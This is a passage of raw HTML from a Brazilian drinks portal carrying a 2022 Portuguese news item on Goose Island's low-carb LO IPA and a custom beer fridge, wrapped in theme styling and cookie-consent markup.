					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_aa6 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_aa6 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_aa6 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_aa6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_aa6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_aa6 .td-image-container,
				.ie11 .tdi_56_aa6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_aa6 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_aa6 .td-module-meta-info,
				.ie11 .tdi_56_aa6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_aa6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_aa6 .td-post-vid-time{
					display: block;
				}.tdi_56_aa6 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_aa6 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_aa6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_aa6 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_aa6 .td-read-more{
					display: none;
				}.tdi_56_aa6 .td-post-author-name{
					display: none;
				}.tdi_56_aa6 .td-icon-star,
                .tdi_56_aa6 .td-icon-star-empty,
                .tdi_56_aa6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_aa6 .td-module-comments{
					display: none;
				}.tdi_56_aa6 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_aa6 .td_module_wrap:hover .td-module-title a,
				.tdi_56_aa6 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_aa6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_aa6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_aa6 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_aa6 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_aa6 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_aa6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_aa6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_aa6 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_aa6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_aa6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_aa6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_aa6 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalmesadebar.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_354" class="tdc-zone"><div class="tdc_zone tdi_58_777  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_58_777{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_59_17d" class="tdc-row"><div class="vc_row tdi_60_c6c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_c6c{
                    min-height: 0;
                }.tdi_60_c6c,
				.tdi_60_c6c .tdc-columns{
				    display: block;
				}.tdi_60_c6c .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_474  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_474{
                    vertical-align: baseline;
                }.tdi_62_474 .wpb_wrapper,
				.tdi_62_474 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_474 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_474 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-10600" class="td-post-template-3 post-10600 post type-post status-publish format-standard has-post-thumbnail category-cervejas tag-cerveja tag-cerveja-low-carb tag-cervejeira-customizada tag-cervejeira-oficial-personalizada-goose-island tag-goose-island tag-goose-island-brewhouse tag-lo-ipa tag-low-carb tag-vanessa-nastari td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg" data-caption=""><img width="686" height="450" class="entry-thumb td-modal-image" src="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg" srcset="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg 686w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5-300x197.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5-640x420.jpg 640w" sizes="(max-width: 686px) 100vw, 686px" alt="" title="cervejeira-goose-island-mesa-de-bar5"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://portalmesadebar.com.br/categorias/cervejas/">Cervejas</a></li></ul>                <h1 class="entry-title">GOOSE ISLAND LANÇA IPA LOW CARB E CERVEJEIRA</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-06T12:23:00-03:00" >6 de março de 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10600">8869</span></div>                    <div class="td-post-comments"><a href="https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        
<h3 class="wp-block-heading"><em>Goose Island lança a LO IPA, que preserva as características de uma boa IPA, com apenas 98 calorias, e uma cervejeira personalizada</em></h3>



<p class="has-drop-cap">A <strong>Goose Island</strong> acaba de lançar a <strong>LO IPA</strong>, uma <strong>cerveja low carb</strong> que preserva as características de uma IPA e com apenas 98 calorias. O perfil também privilegia a leveza e a refrescância, com aquele toque de amargor (40 IBU) do estilo. Para gelar a novidade e outras maravilhas, a marca também lançou uma bela <strong>cervejeira customizada</strong>.</p>



<p>Com um aroma frutado e cítrico, a LO IPA remete a maracujá e casca de limão, resultado do dryhopping feito com lúpulos citra, azacca e cashmere. Já no paladar, o sutil sabor do malte equilibra bem com o amargor do lúpulo, fazendo com que seja uma opção muito fácil de beber.</p>



<figure class="wp-block-gallery aligncenter columns-0 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="800" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar6.jpg" alt="" data-id="10605" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar6.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=10605" class="wp-image-10605" srcset="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar6.jpg 800w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar6-300x169.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar6-768x432.jpg 768w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar6-696x392.jpg 696w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar6-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="450" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar4.jpg" alt="" data-id="10603" data-link="https://portalmesadebar.com.br/?attachment_id=10603" class="wp-image-10603" srcset="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar4.jpg 450w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar4-300x300.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar4-150x150.jpg 150w, https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar4-420x420.jpg 420w" sizes="(max-width: 450px) 100vw, 450px" /></figure></li></ul></figure>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;A LO IPA chega para brindar quem busca uma cerveja leve, mas sem perder em sabor. Estamos orgulhosos do resultado, que preserva as características de uma boa IPA e traz uma nova possibilidade para as pessoas. Mais uma vez, nosso objetivo é ampliar o leque de possibilidades de quem ama cerveja e não abre mão de uma explosão de sabores”</em><br><strong><em><strong>Vanessa Nastari, Head de Marketing de Goose no Brasil.</strong></em></strong></h4>



<p>Já a <strong>Cervejeira Oficial Personalizada Goose Island</strong> segue na linha das cervejeiras caseiras customizadas. Com 66cm de altura, 37cm de largura e 44cm de comprimento, ela tem capacidade para 37 litros, com vários níveis de ajuste das bandejas, permitindo alocar até 24 cervejas de 355ml. Frost Free com degelo automático, ela dispensa o trabalho de desligar a cervejeira nem mesmo para limpeza. Além disso, tem ajuste de temperatura (de +2°C a -6°C) e baixo consumo de energia (35 Kwats). O charme fica para o puxador, no formato de um pescoço de ganso.</p>



<p>A LO IPA já está disponível no Brewhouse, pub da marca localizado em Pinheiros, e ela e a cervejeira podem ser encontradas no Empório da Cerveja (<em>https://www.emporiodacerveja.com.br/),</em> com entregas para todo o Brasil.</p>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" width="160" height="162" class="wp-image-1585" style="width: 160px;" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg" alt="" srcset="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg 160w, https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1-100x100.jpg 100w" sizes="(max-width: 160px) 100vw, 160px" />       </td></tr></tbody></table></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="author-box-wrap"><a href="https://portalmesadebar.com.br/author/leonardo/"><img data-del="avatar" src='https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a></span></div><div class="td-author-description"><a href="/cdn-cgi/l/email-protection#cca0a9a3a2adbea8a38cbca3beb8ada0a1a9bfada8a9aeadbee2afa3a1e2aebe"><span class="__cf_email__" data-cfemail="a8c4cdc7c6c9daccc7e8d8c7dadcc9c4c5cddbc9cccdcac9da86cbc7c586cada">[email&#160;protected]</span></a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Leonardo Millen"></span><meta itemprop="datePublished" content="2022-03-06T12:23:00-03:00"><meta itemprop="dateModified" content="2022-03-06T11:41:58-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalmesadebar.com.br/goose-island-lanca-ipa-low-carb-e-cervejeira/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png"></span><meta itemprop="name" content="Mesa de bar"></span><meta itemprop="headline " content="GOOSE ISLAND LANÇA IPA LOW CARB E CERVEJEIRA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2022/03/cervejeira-goose-island-mesa-de-bar5.jpg"><meta itemprop="width" content="686"><meta itemprop="height" content="450"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE AQUI SEUS COMENTÁRIOS <small><a rel="nofollow" id="cancel-comment-reply-link" href="/goose-island-lanca-ipa-low-carb-e-cervejeira/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_64_e46 td_block_template_1">
<style>
/* custom css */
.tdi_64_e46.td-a-rec{
					text-align: center;
				}.tdi_64_e46 .td-element-style{
					z-index: -1;
				}.tdi_64_e46.td-a-rec-img{
				    text-align: left;
				}.tdi_64_e46.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_64_e46.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://portalmesadebar.b-cdn.net/wp-content/uploads/2022/03/midia-kit-mesa-de-bar.pdf" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2020/11/banner-mesa-de-bar-novo.jpg"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>LINHA DIRETA MESA DE BAR</strong></p>
<p style="text-align: center;">Fale diretamente com nosso representante comercial por whatsapp.</p>
<p>&nbsp;<br />
<center></p>
<p style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://api.whatsapp.com/send?phone=5511992169517&amp;text=Solicita%C3%A7%C3%A3o%20de%20contato%20-%20Portal%20Mesa%20de%20bar." target="_blank" rel="noopener">CHAMAR AGORA!</a></p>
<p></center></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><p>
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Voc%5Cu00ea%20n%5Cu00e3o%20tem%20idade%20suficiente%20para%20visualizar%20este%20conte%5Cu00fado%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Voc%5Cu00ea%20deve%20ter%20mais%20de%2018%20anos%20para%20visitar%20este%20site.%22%2C%22caption%22%3A%22Voc%5Cu00ea%20%5Cu00e9%20maior%20de%20idade%3F%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Sim%22%2C%22noButtonText%22%3A%22N%5Cu00e3o%22%2C%22additionalInfo%22%3A%22%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fportalmesadebar.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Flogo-mesa-de-bar-slogan.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rectangle%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2896%2C%20170%2C%2040%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-2">
            </div>
            </p>
</aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portalmesadebar.com.br/"><img class="td-retina-data" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia" title="" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Portal Mesa de Bar é feito por jornalistas e especialistas em bebidas e gastronomia para levar informação de qualidade e experiências para os apreciadores de bebidas - maiores de idade - e o universo relacionado a elas. Os textos expressam a opinião de seus autores, não necessariamente a do portal. E todas as fotos usadas quando não creditadas são produzidas pela equipe do Portal ou são de divulgação ou meramente ilustrativas. 
<br /><br />

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit</a></p>
</center>

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2_english.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit Inglês</a></p>
</center><div class="footer-email-wrap"> Fale conosco: <a href="/cdn-cgi/l/email-protection#1d7e7273697c69725d6d726f697c7170786e7c79787f7c6f337e7270337f6f"><span class="__cf_email__" data-cfemail="86e5e9e8f2e7f2e9c6f6e9f4f2e7eaebe3f5e7e2e3e4e7f4a8e5e9eba8e4f4">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 <a href="https://portalmesadebar.com.br">Mesa de bar</a>| Todos os Direitos Reservados | Desenvolvido pela agência <a href="https://alugueumsite.com.br" target="_blank">Alugue um Site</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" 